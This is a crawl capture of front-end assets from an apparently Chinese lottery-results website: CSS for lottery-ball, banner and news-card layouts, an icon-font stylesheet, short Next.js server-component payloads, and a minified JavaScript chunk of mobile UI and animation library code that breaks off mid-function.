request_url: https://www.sniuw.com/_next/static/css/b1e287ad986c2526.css
body_size: 1860
content:
.s_header__UOq95{height:45px}.s_header__UOq95 .s_navbar__V_nmn{background:#fff;position:fixed;z-index:99;box-sizing:border-box;top:0;width:100%;max-width:750px;min-width:320px;box-shadow:0 0 2px #e6e6e6}.s_header__UOq95 .s_navbar__V_nmn h1,.s_header__UOq95 .s_navbar__V_nmn h2{display:flex;justify-content:center;align-items:center;font-size:16px}.s_header__UOq95 .s_navbar__V_nmn h1 i,.s_header__UOq95 .s_navbar__V_nmn h1 img,.s_header__UOq95 .s_navbar__V_nmn h1 svg,.s_header__UOq95 .s_navbar__V_nmn h2 i,.s_header__UOq95 .s_navbar__V_nmn h2 img,.s_header__UOq95 .s_navbar__V_nmn h2 svg{margin-left:5px;font-weight:400}.s_header__UOq95 .s_navbar__V_nmn .s_click__DHvAv{cursor:pointer}.s_header__UOq95 .s_navbar__V_nmn .adm-nav-bar-back-arrow i{font-size:20px;color:#8a8a8a}.s_header__UOq95 .s_navbar__V_nmn .adm-nav-bar-right i{font-size:21px;color:#8a8a8a}.s_select__QPecZ .adm-picker-body{width:60%;margin:0 auto}.s_select__QPecZ .adm-picker-view-column-item-label{width:90px;line-height:50px;display:flex;align-items:center}.s_select__QPecZ .adm-picker-view-column-item-label img{margin-right:8px;object-fit:contain}.s_banner__M06RD{margin:10px 0}.s_banner__M06RD a{margin:0 10px;display:block;border-radius:10px;overflow:hidden}.s_banner__M06RD a img{display:flex;width:100%;height:150px;object-fit:cover}.s_banner__M06RD .adm-swiper-indicator{bottom:20px!important}.s_banner__M06RD .adm-page-indicator-dot-active{background:#fff}.s_notice__94uCA{font-size:14px}.s_notice__94uCA .adm-notice-bar-left{display:flex}.s_notice__94uCA .adm-notice-bar-left i{font-size:18px}.s_grid__XiV6G{display:flex;flex-wrap:wrap;background:#fff}.s_grid__XiV6G a{padding-top:20%;width:25%;position:relative}.s_grid__XiV6G a div{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:12px;color:#8a8a8a}.s_grid__XiV6G a div i{font-size:28px;margin-bottom:8px}.s_grid__XiV6G a div .s_hot__Kj7x8{font-size:18px;color:#f82b2e;position:absolute;transform:translateX(20px) translateY(-25px);animation:s_hot__Kj7x8 1s infinite}@keyframes s_hot__Kj7x8{0%{margin-bottom:-4px;opacity:1;filter:alpha(opacity=100)}25%{margin-bottom:-2px;opacity:1;filter:alpha(opacity=100)}50%{margin-bottom:0;opacity:1;filter:alpha(opacity=100)}75%{margin-bottom:2px;opacity:.6;filter:alpha(opacity=60)}to{margin-bottom:4px;opacity:0;filter:alpha(opacity=0)}}.s_open__dMVSq{margin:10px 12px;border-radius:10px;background:#fff;box-shadow:0 0 5px #e6e6e6;overflow:hidden}.s_open__dMVSq .s_tabs__Sec46{padding:4px 0;background:#f6f9ff}.s_open__dMVSq .s_tabs__Sec46 .adm-tabs-header{border-bottom:none;width:60%;margin:0 auto}.s_open__dMVSq .s_tabs__Sec46 .adm-tabs-tab-line{height:3px;bottom:2px}.s_open__dMVSq .s_tabs__Sec46 .adm-tabs-tab{opacity:.7;color:#000}.s_open__dMVSq .s_tabs__Sec46 .adm-tabs-tab h2{font-weight:400;display:flex;align-items:center;font-size:14px}.s_open__dMVSq .s_tabs__Sec46 .adm-tabs-tab h2 img{margin-right:5px}.s_open__dMVSq .s_tabs__Sec46 .adm-tabs-tab-active{color:#000;opacity:1}.s_open__dMVSq .s_tabs__Sec46 .adm-tabs-tab-active h2{font-weight:700}.s_open__dMVSq .s_tabs__Sec46.s_line0__4C_Kf .adm-tabs-tab-line{background:#f82b2e}.s_sdfl__L9Zf8 .adm-tabs-header{border-bottom:none}.s_sdfl__L9Zf8 .adm-tabs-tab-line{height:2px;bottom:4px}.s_sdfl__L9Zf8 .adm-tabs-tab{opacity:.7;color:#000;font-size:14px}.s_sdfl__L9Zf8 .adm-tabs-tab-active{font-weight:700;opacity:1}.s_sdfl__L9Zf8.s_line0__4C_Kf .adm-tabs-tab-line{background:#f82b2e}.s_cont__FLgLj{display:block;padding:0 10px}.s_cont__FLgLj .s_top__buicW{font-size:12px;min-height:24px;display:flex;justify-content:space-between;align-items:flex-end}.s_cont__FLgLj .s_top__buicW time{margin:0 8px}.s_cont__FLgLj .s_top__buicW b{font-size:16px;color:#f82b2e;font-weight:700}.s_cont__FLgLj .s_center__GqqVy{padding:5px 0;margin-bottom:2px;display:flex;justify-content:space-between;align-items:center;font-size:16px}.s_cont__FLgLj .s_center__GqqVy .s_num__EAerr{flex:1 1;max-width:310px;padding:10px 0;display:flex;flex-wrap:wrap}.s_cont__FLgLj .s_center__GqqVy .s_num__EAerr .s_ball__k3zxs{font-weight:700;color:#fff;width:12.5%;padding-top:12.5%;margin:1px 0;position:relative}.s_cont__FLgLj .s_center__GqqVy .s_num__EAerr .s_ball__k3zxs>div{position:absolute;left:0;top:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center;margin:1px;border-radius:50%}.s_cont__FLgLj .s_center__GqqVy .s_num__EAerr .s_ball__k3zxs>div.s_red__fsBzr{background:radial-gradient(circle at 25% 25%,#ffa5a5 0,#ff4c4c 20%,#f82b2e 40%,#f82b2e 80%)}.s_cont__FLgLj .s_center__GqqVy .s_num__EAerr .s_ball__k3zxs>div.s_blue__jnxd9{background:radial-gradient(circle at 25% 25%,#90c7ff 0,#1e8fff 20%,#1677ff 40%,#1677ff 80%)}.s_cont__FLgLj .s_center__GqqVy .s_num__EAerr.s_kl8_num__E9FBy{font-size:14px;padding:0}.s_cont__FLgLj .s_center__GqqVy .s_num__EAerr.s_kl8_num__E9FBy .s_ball__k3zxs{width:10%;padding-top:10%}.s_cont__FLgLj .s_center__GqqVy i{font-size:18px;color:#8a8a8a}.s_art_list__N3nnF{padding-top:5px;background:#fff}.s_more__H4KWm{text-align:center;margin-bottom:20px}.s_more__H4KWm button{color:#777}.s_bottom__9dJKw{display:none;font-size:11px;padding-bottom:20px;text-align:center}.s_bottom__9dJKw a{color:#ccc}.s_card__M6CP8{margin:10px 12px;padding:5px 5px 10px;border-bottom:1px solid #eee;display:flex}.s_card__M6CP8 img{border-radius:5px;margin-right:10px;object-fit:cover}.s_card__M6CP8>div{flex:1 1;display:flex;flex-direction:column;justify-content:space-between}.s_card__M6CP8>div .s_eli__jY6wy{font-size:16px}.s_card__M6CP8>div .s_tag__RiT6o{margin-top:5px;height:18px;overflow:hidden}.s_card__M6CP8>div .s_tag__RiT6o span{margin-right:4px;margin-bottom:1px}.s_card__M6CP8>div .s_time__0qKuz{margin-top:6px;color:#aaa;font-size:12px;display:flex}.s_card__M6CP8>div .s_time__0qKuz time{display:flex;align-items:center;margin-right:15px}.s_card__M6CP8>div .s_time__0qKuz span{display:flex;align-items:center;flex:1 1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.s_card__M6CP8>div .s_time__0qKuz i,.s_card__M6CP8>div .s_time__0qKuz img{font-size:12px;margin-right:3px}@media(min-width:750px){.s_banner__M06RD a{margin:0}.s_banner__M06RD a img{height:200px}.s_open__dMVSq{margin:10px 0}.s_bottom__9dJKw{display:block}}.s_main__ZHEm0{box-sizing:border-box;padding:10px 12px;background:#fff}.s_main__ZHEm0 h1{font-size:20px;line-height:1.5}.s_main__ZHEm0 .s_tag__3NhRO{margin:10px 0;height:18px;overflow:hidden}.s_main__ZHEm0 .s_tag__3NhRO span{margin-right:4px;margin-bottom:1px}.s_main__ZHEm0 .s_time__0X0h9{margin:10px 0;color:#aaa;font-size:12px;display:flex}.s_main__ZHEm0 .s_time__0X0h9 time{display:flex;align-items:center;margin-right:15px}.s_main__ZHEm0 .s_time__0X0h9 span{display:flex;align-items:center;flex:1 1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.s_main__ZHEm0 .s_time__0X0h9 i,.s_main__ZHEm0 .s_time__0X0h9 img{font-size:12px;margin-right:3px}.s_main__ZHEm0 article{line-height:1.8;font-size:16px}.s_main__ZHEm0 article div,.s_main__ZHEm0 article p{margin-bottom:1em;text-indent:0}.s_main__ZHEm0 article img{max-width:100%!important;display:block!important;margin-left:auto!important;margin-right:auto!important}.s_tip__n_Zyx{background:#ddd;margin:10px 12px;padding:10px;color:#666;line-height:1.8}.s_list__LHb0r a{padding:10px;background:#fff;border-radius:10px;border:none;box-shadow:0 0 5px #e6e6e6}.s_tui__TcGVo{margin-bottom:20px}.s_tui__TcGVo a{padding:10px;background:#fff;border-radius:10px;border:none;box-shadow:0 0 5px #e6e6e6}.s_pagination__qr1RZ{margin:10px 12px 20px;display:flex;justify-content:center;align-items:center}.s_pagination__qr1RZ>span{margin:0 5px}.s_pagination__qr1RZ a{display:none}@media(min-width:750px){.s_list__LHb0r a,.s_tip__n_Zyx,.s_tui__TcGVo a{margin:10px 0}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sniuw.com/css/iconfont.css
body_size: 376
content:
@font-face {
  font-family: "iconfont"; /* Project id 4516662 */
  src: url('/font/iconfont.woff2?t=1720257544606') format('woff2'),
       url('/font/iconfont.woff?t=1720257544606') format('woff'),
       url('/font/iconfont.ttf?t=1720257544606') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-kefu:before {
  content: "\e65a";
}

.icon-records:before {
  content: "\e6b3";
}

.icon-edit:before {
  content: "\e69f";
}

.icon-tuichu1:before {
  content: "\e616";
}

.icon-plus:before {
  content: "\e6af";
}

.icon-copy:before {
  content: "\e66a";
}

.icon-replay:before {
  content: "\e6b4";
}

.icon-todo-list-o:before {
  content: "\e6bb";
}

.icon-delete-o:before {
  content: "\e69e";
}

.icon-info-o:before {
  content: "\e6a7";
}

.icon-huo:before {
  content: "\e66c";
}

.icon-zhinengfenxi:before {
  content: "\e618";
}

.icon-dianji:before {
  content: "\e600";
}

.icon-yly_jisuanqi:before {
  content: "\e613";
}

.icon-trend:before {
  content: "\e689";
}

.icon-clock-o:before {
  content: "\e69b";
}

.icon-contact:before {
  content: "\e69d";
}

.icon-eye-o:before {
  content: "\e6a0";
}

.icon-gem-o:before {
  content: "\e6a4";
}

.icon-home-o:before {
  content: "\e6a6";
}

.icon-search:before {
  content: "\e6b1";
}

.icon-volume-o:before {
  content: "\e6b8";
}

.icon-wap-home-o:before {
  content: "\e6b9";
}

.icon-arrow-left:before {
  content: "\e694";
}

.icon-arrow:before {
  content: "\e695";
}

.icon-arrow-up:before {
  content: "\e696";
}

.icon-arrow-down:before {
  content: "\e697";
}

.icon-balance-o:before {
  content: "\e698";
}


--- FILE ---
content_type: text/x-component
request_url: https://www.sniuw.com/news/9250.html?_rsc=mqbl2
body_size: 30
content:
0:["EgPSLlQuBrw2glu2-_lMg",[["children","news","children",["idHtml","9250.html","d"],[["idHtml","9250.html","d"],{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://www.sniuw.com/news/681.html?_rsc=mqbl2
body_size: 29
content:
0:["EgPSLlQuBrw2glu2-_lMg",[["children","news","children",["idHtml","681.html","d"],[["idHtml","681.html","d"],{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://www.sniuw.com/?_rsc=mqbl2
body_size: -8
content:
0:["EgPSLlQuBrw2glu2-_lMg",[["children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://www.sniuw.com/news/7775.html?_rsc=mqbl2
body_size: 30
content:
0:["EgPSLlQuBrw2glu2-_lMg",[["children","news","children",["idHtml","7775.html","d"],[["idHtml","7775.html","d"],{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sniuw.com/_next/static/chunks/941-83a1917b254674fa.js
body_size: 103563
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[941],{63461:function(e,t,n){"use strict";var r=n(2265);t.Z=function(e){return r.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e,{style:Object.assign({verticalAlign:"-0.125em"},e.style),className:["antd-mobile-icon",e.className].filter(Boolean).join(" ")}),r.createElement("g",{id:"LeftOutline-LeftOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},r.createElement("g",{id:"LeftOutline-编组"},r.createElement("rect",{id:"LeftOutline-矩形",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),r.createElement("path",{d:"M31.7053818,5.11219264 L13.5234393,22.6612572 L13.5234393,22.6612572 C12.969699,23.2125856 12.9371261,24.0863155 13.4257204,24.6755735 L13.5234393,24.7825775 L31.7045714,42.8834676 C31.7795345,42.9580998 31.8810078,43 31.9867879,43 L35.1135102,43 C35.3344241,43 35.5135102,42.8209139 35.5135102,42.6 C35.5135102,42.4936115 35.4711279,42.391606 35.3957362,42.316542 L16.7799842,23.7816937 L16.7799842,23.7816937 L35.3764658,5.6866816 C35.5347957,5.53262122 35.5382568,5.27937888 35.3841964,5.121049 C35.3088921,5.04365775 35.205497,5 35.0975148,5 L31.9831711,5 C31.8795372,5 31.7799483,5.04022164 31.7053818,5.11219264 Z",id:"LeftOutline-路径",fill:"currentColor",fillRule:"nonzero"}))))}},79559:function(e,t,n){"use strict";let r,i,o,a,l,s;n.d(t,{zx:function(){return M},uZ:function(){return iW},XZ:function(){return iJ},UO:function(){return oi},Vq:function(){return oS},iz:function(){return oj},mH:function(){return oV},HY:function(){return oB},iE:function(){return oU},l0:function(){return sT},II:function(){return sI},u_:function(){return sG},l2:function(){return sJ},P8:function(){return s2},cW:function(){return iz},GI:function(){return r5},Eq:function(){return iP},Qf:function(){return ct},tq:function(){return cd},mQ:function(){return cg},Vp:function(){return cE},Kx:function(){return c_},FN:function(){return cM}}),n(38082);let c=!!("undefined"!=typeof window&&"undefined"!=typeof document&&window.document&&window.document.createElement);c&&document.addEventListener("touchstart",()=>{},!0),n(23048);var u,d,f,m,h,p,v,g,y=function(){return(y=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function b(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(e);i<r.length;i++)0>t.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]]);return n}function w(e,t,n,r){return new(n||(n=Promise))(function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function l(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var t;e.done?i(e.value):((t=e.value)instanceof n?t:new n(function(e){e(t)})).then(a,l)}s((r=r.apply(e,t||[])).next())})}function E(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return a}function x(e,t,n){if(n||2==arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}"function"==typeof SuppressedError&&SuppressedError;var k=n(2265),C=n(42744),_=n.n(C);n(4610);var O=n(74070),F=n.n(O);function S(...e){function t(e,t){return void 0===t?e:t}let n=Object.assign({},e[0]);for(let r=1;r<e.length;r++)n=F()(n,e[r],t);return n}function R(e,t){let n=Object.assign({},t.props);for(let r in e.className&&(n.className=_()(t.props.className,e.className)),e.style&&(n.style=Object.assign(Object.assign({},n.style),e.style)),void 0!==e.tabIndex&&(n.tabIndex=e.tabIndex),e)e.hasOwnProperty(r)&&(r.startsWith("data-")||r.startsWith("aria-"))&&(n[r]=e[r]);return k.cloneElement(t,n)}let A={default:"var(--adm-color-weak)",primary:"var(--adm-color-primary)",white:"var(--adm-color-white)"},j={color:"default"},P=(0,k.memo)(e=>{var t;let n=S(j,e);return R(n,k.createElement("div",{style:{color:null!==(t=A[n.color])&&void 0!==t?t:n.color},className:_()("adm-loading","adm-dot-loading")},k.createElement("svg",{height:"1em",viewBox:"0 0 100 40",style:{verticalAlign:"-0.125em"}},k.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},k.createElement("g",{transform:"translate(-100.000000, -71.000000)"},k.createElement("g",{transform:"translate(95.000000, 71.000000)"},k.createElement("g",{transform:"translate(5.000000, 0.000000)"},[0,1,2].map(e=>k.createElement("rect",{key:e,fill:"currentColor",x:20+26*e,y:"16",width:"8",height:"8",rx:"2"},k.createElement("animate",{attributeName:"y",from:"16",to:"16",dur:"2s",begin:`${.2*e}s`,repeatCount:"indefinite",values:"16; 6; 26; 16; 16",keyTimes:"0; 0.1; 0.3; 0.4; 1"}))))))))))}),$="adm-button",T={color:"default",fill:"solid",block:!1,loading:!1,loadingIcon:k.createElement(P,{color:"currentColor"}),type:"button",shape:"default",size:"middle"};var M=(0,k.forwardRef)((e,t)=>{let n=S(T,e),[r,i]=(0,k.useState)(!1),o=(0,k.useRef)(null),a="auto"===n.loading?r:n.loading,l=n.disabled||a;return(0,k.useImperativeHandle)(t,()=>({get nativeElement(){return o.current}})),R(n,k.createElement("button",{ref:o,type:n.type,onClick:e=>w(void 0,void 0,void 0,function*(){if(!n.onClick)return;let t=n.onClick(e);if(t&&"object"==typeof t&&"function"==typeof t.then)try{i(!0),yield t,i(!1)}catch(e){throw i(!1),e}}),className:_()($,{[`${$}-${n.color}`]:n.color,[`${$}-block`]:n.block,[`${$}-disabled`]:l,[`${$}-fill-outline`]:"outline"===n.fill,[`${$}-fill-none`]:"none"===n.fill,[`${$}-mini`]:"mini"===n.size,[`${$}-small`]:"small"===n.size,[`${$}-large`]:"large"===n.size,[`${$}-loading`]:a},`${$}-shape-${n.shape}`),disabled:l,onMouseDown:n.onMouseDown,onMouseUp:n.onMouseUp,onTouchStart:n.onTouchStart,onTouchEnd:n.onTouchEnd},a?k.createElement("div",{className:`${$}-loading-wrapper`},n.loadingIcon,n.loadingText):k.createElement("span",null,n.children)))});function N(e,t){for(let n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}n(15520),n(83786);var L=!!("undefined"!=typeof window&&window.document&&window.document.createElement),I=L?k.useLayoutEffect:k.useEffect,V=function(){var e=(0,k.useRef)(!1);return(0,k.useEffect)(function(){return e.current=!1,function(){e.current=!0}},[]),e};n(86255);let Z=c?window:void 0,D=["scroll","auto","overlay"],B=!1;if(c)try{let e={};Object.defineProperty(e,"passive",{get(){B=!0}}),window.addEventListener("test-passive",null,e)}catch(e){}let z=0,q="adm-overflow-hidden";function W(e,t){let n=function(){let e=(0,k.useRef)(0),t=(0,k.useRef)(0),n=(0,k.useRef)(0),r=(0,k.useRef)(0),i=(0,k.useRef)(0),o=(0,k.useRef)(0),a=(0,k.useRef)(""),l=()=>{n.current=0,r.current=0,i.current=0,o.current=0,a.current=""};return{move:l=>{let s=l.touches[0];if(n.current=s.clientX<0?0:s.clientX-e.current,r.current=s.clientY-t.current,i.current=Math.abs(n.current),o.current=Math.abs(r.current),!a.current){var c,u;a.current=(c=i.current)>(u=o.current)&&c>10?"horizontal":u>c&&u>10?"vertical":""}},start:n=>{l(),e.current=n.touches[0].clientX,t.current=n.touches[0].clientY},reset:l,startX:e,startY:t,deltaX:n,deltaY:r,offsetX:i,offsetY:o,direction:a,isVertical:()=>"vertical"===a.current,isHorizontal:()=>"horizontal"===a.current}}(),r=r=>{n.move(r);let i=n.deltaY.current>0?"10":"01",o=function(e,t=Z){let n=e;for(;n&&n!==t&&1===n.nodeType&&n!==document.body;){let{overflowY:e}=window.getComputedStyle(n);if(D.includes(e)&&n.scrollHeight>n.clientHeight)return n;n=n.parentNode}return t}(r.target,e.current);if(!o)return;if("strict"===t){let e=function(e){let t=null==e?void 0:e.parentElement;for(;t;){if(t.clientHeight<t.scrollHeight)return t;t=t.parentElement}return null}(r.target);if(e===document.body||e===document.documentElement){r.preventDefault();return}}let{scrollHeight:a,offsetHeight:l,scrollTop:s}=o,{height:c}=o.getBoundingClientRect(),u="11";0===s?u=l>=a?"00":"01":a<=Math.round(c+s)&&(u="10"),"11"!==u&&n.isVertical()&&!(parseInt(u,2)&parseInt(i,2))&&r.cancelable&&B&&r.preventDefault()},i=()=>{document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",r,!!B&&{passive:!1}),z||document.body.classList.add(q),z++},o=()=>{!z||(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",r),--z||document.body.classList.remove(q))};(0,k.useEffect)(()=>{if(t)return i(),()=>{o()}},[t])}let H=es(),U=e=>ei(e,H),K=es();U.write=e=>ei(e,K);let G=es();U.onStart=e=>ei(e,G);let Q=es();U.onFrame=e=>ei(e,Q);let X=es();U.onFinish=e=>ei(e,X);let Y=[];U.setTimeout=(e,t)=>{let n=U.now()+t,r=()=>{let e=Y.findIndex(e=>e.cancel==r);~e&&Y.splice(e,1),en-=~e?1:0},i={time:n,handler:e,cancel:r};return Y.splice(J(n),0,i),en+=1,eo(),i};let J=e=>~(~Y.findIndex(t=>t.time>e)||~Y.length);U.cancel=e=>{G.delete(e),Q.delete(e),X.delete(e),H.delete(e),K.delete(e)},U.sync=e=>{er=!0,U.batchedUpdates(e),er=!1},U.throttle=e=>{let t;function n(){try{e(...t)}finally{t=null}}function r(...e){t=e,U.onStart(n)}return r.handler=e,r.cancel=()=>{G.delete(n),t=null},r};let ee="undefined"!=typeof window?window.requestAnimationFrame:()=>{};U.use=e=>ee=e,U.now="undefined"!=typeof performance?()=>performance.now():Date.now,U.batchedUpdates=e=>e(),U.catch=console.error,U.frameLoop="always",U.advance=()=>{"demand"!==U.frameLoop?console.warn("Cannot call the manual advancement of rafz whilst frameLoop is not set as demand"):el()};let et=-1,en=0,er=!1;function ei(e,t){er?(t.delete(e),e(0)):(t.add(e),eo())}function eo(){et<0&&(et=0,"demand"!==U.frameLoop&&ee(ea))}function ea(){~et&&(ee(ea),U.batchedUpdates(el))}function el(){let e=et,t=J(et=U.now());if(t&&(ec(Y.splice(0,t),e=>e.handler()),en-=t),!en){et=-1;return}G.flush(),H.flush(e?Math.min(64,et-e):16.667),Q.flush(),K.flush(),X.flush()}function es(){let e=new Set,t=e;return{add(n){en+=t!=e||e.has(n)?0:1,e.add(n)},delete:n=>(en-=t==e&&e.has(n)?1:0,e.delete(n)),flush(n){t.size&&(e=new Set,en-=t.size,ec(t,t=>t(n)&&e.add(t)),en+=e.size,t=e)}}}function ec(e,t){e.forEach(e=>{try{t(e)}catch(e){U.catch(e)}})}function eu(){}let ed=(e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}),ef={arr:Array.isArray,obj:e=>!!e&&"Object"===e.constructor.name,fun:e=>"function"==typeof e,str:e=>"string"==typeof e,num:e=>"number"==typeof e,und:e=>void 0===e};function em(e,t){if(ef.arr(e)){if(!ef.arr(t)||e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}return e===t}let eh=(e,t)=>e.forEach(t);function ep(e,t,n){if(ef.arr(e)){for(let r=0;r<e.length;r++)t.call(n,e[r],`${r}`);return}for(let r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r)}let ev=e=>ef.und(e)?[]:ef.arr(e)?e:[e];function eg(e,t){if(e.size){let n=Array.from(e);e.clear(),eh(n,t)}}let ey=(e,...t)=>eg(e,e=>e(...t)),eb=()=>"undefined"==typeof window||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent),ew=null,eE=!1,ex=eu;var ek=Object.freeze({__proto__:null,get createStringInterpolator(){return r},get to(){return i},get colors(){return ew},get skipAnimation(){return eE},get willAdvance(){return ex},assign:e=>{e.to&&(i=e.to),e.now&&(U.now=e.now),void 0!==e.colors&&(ew=e.colors),null!=e.skipAnimation&&(eE=e.skipAnimation),e.createStringInterpolator&&(r=e.createStringInterpolator),e.requestAnimationFrame&&U.use(e.requestAnimationFrame),e.batchedUpdates&&(U.batchedUpdates=e.batchedUpdates),e.willAdvance&&(ex=e.willAdvance),e.frameLoop&&(U.frameLoop=e.frameLoop)}});let eC=new Set,e_=[],eO=[],eF=0,eS={get idle(){return!eC.size&&!e_.length},start(e){eF>e.priority?(eC.add(e),U.onStart(eR)):(eA(e),U(eP))},advance:eP,sort(e){if(eF)U.onFrame(()=>eS.sort(e));else{let t=e_.indexOf(e);~t&&(e_.splice(t,1),ej(e))}},clear(){e_=[],eC.clear()}};function eR(){eC.forEach(eA),eC.clear(),U(eP)}function eA(e){e_.includes(e)||ej(e)}function ej(e){e_.splice(function(e,t){let n=e.findIndex(t);return n<0?e.length:n}(e_,t=>t.priority>e.priority),0,e)}function eP(e){let t=eO;for(let n=0;n<e_.length;n++){let r=e_[n];eF=r.priority,r.idle||(ex(r),r.advance(e),r.idle||t.push(r))}return eF=0,(eO=e_).length=0,(e_=t).length>0}let e$="[-+]?\\d*\\.?\\d+",eT=e$+"%";function eM(...e){return"\\(\\s*("+e.join(")\\s*,\\s*(")+")\\s*\\)"}let eN=RegExp("rgb"+eM(e$,e$,e$)),eL=RegExp("rgba"+eM(e$,e$,e$,e$)),eI=RegExp("hsl"+eM(e$,eT,eT)),eV=RegExp("hsla"+eM(e$,eT,eT,e$)),eZ=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,eD=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,eB=/^#([0-9a-fA-F]{6})$/,ez=/^#([0-9a-fA-F]{8})$/;function eq(e,t,n){return(n<0&&(n+=1),n>1&&(n-=1),n<1/6)?e+(t-e)*6*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function eW(e,t,n){let r=n<.5?n*(1+t):n+t-n*t,i=2*n-r;return Math.round(255*eq(i,r,e+1/3))<<24|Math.round(255*eq(i,r,e))<<16|Math.round(255*eq(i,r,e-1/3))<<8}function eH(e){let t=parseInt(e,10);return t<0?0:t>255?255:t}function eU(e){return(parseFloat(e)%360+360)%360/360}function eK(e){let t=parseFloat(e);return t<0?0:t>1?255:Math.round(255*t)}function eG(e){let t=parseFloat(e);return t<0?0:t>100?1:t/100}function eQ(e){let t;let n="number"==typeof e?e>>>0===e&&e>=0&&e<=4294967295?e:null:(t=eB.exec(e))?parseInt(t[1]+"ff",16)>>>0:ew&&void 0!==ew[e]?ew[e]:(t=eN.exec(e))?(eH(t[1])<<24|eH(t[2])<<16|eH(t[3])<<8|255)>>>0:(t=eL.exec(e))?(eH(t[1])<<24|eH(t[2])<<16|eH(t[3])<<8|eK(t[4]))>>>0:(t=eZ.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+"ff",16)>>>0:(t=ez.exec(e))?parseInt(t[1],16)>>>0:(t=eD.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+t[4]+t[4],16)>>>0:(t=eI.exec(e))?(255|eW(eU(t[1]),eG(t[2]),eG(t[3])))>>>0:(t=eV.exec(e))?(eW(eU(t[1]),eG(t[2]),eG(t[3]))|eK(t[4]))>>>0:null;if(null===n)return e;let r=(4278190080&(n=n||0))>>>24,i=(16711680&n)>>>16,o=(65280&n)>>>8,a=(255&n)/255;return`rgba(${r}, ${i}, ${o}, ${a})`}let eX=(e,t,n)=>{if(ef.fun(e))return e;if(ef.arr(e))return eX({range:e,output:t,extrapolate:n});if(ef.str(e.output[0]))return r(e);let i=e.output,o=e.range||[0,1],a=e.extrapolateLeft||e.extrapolate||"extend",l=e.extrapolateRight||e.extrapolate||"extend",s=e.easing||(e=>e);return t=>{let n=function(e,t){for(var n=1;n<t.length-1&&!(t[n]>=e);++n);return n-1}(t,o);return function(e,t,n,r,i,o,a,l,s){let c=s?s(e):e;if(c<t){if("identity"===a)return c;"clamp"===a&&(c=t)}if(c>n){if("identity"===l)return c;"clamp"===l&&(c=n)}return r===i?r:t===n?e<=t?r:i:(t===-1/0?c=-c:n===1/0?c-=t:c=(c-t)/(n-t),c=o(c),r===-1/0?c=-c:i===1/0?c+=r:c=c*(i-r)+r,c)}(t,o[n],o[n+1],i[n],i[n+1],s,a,l,e.map)}};function eY(){return(eY=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}let eJ=Symbol.for("FluidValue.get"),e1=Symbol.for("FluidValue.observers"),e0=e=>!!(e&&e[eJ]),e3=e=>e&&e[eJ]?e[eJ]():e,e4=e=>e[e1]||null;function e2(e,t){let n=e[e1];n&&n.forEach(e=>{e.eventObserved?e.eventObserved(t):e(t)})}class e6{constructor(e){if(this[eJ]=void 0,this[e1]=void 0,!e&&!(e=this.get))throw Error("Unknown getter");e5(this,e)}}let e5=(e,t)=>e9(e,eJ,t);function e7(e,t){if(e[eJ]){let n=e[e1];n||e9(e,e1,n=new Set),!n.has(t)&&(n.add(t),e.observerAdded&&e.observerAdded(n.size,t))}return t}function e8(e,t){let n=e[e1];if(n&&n.has(t)){let 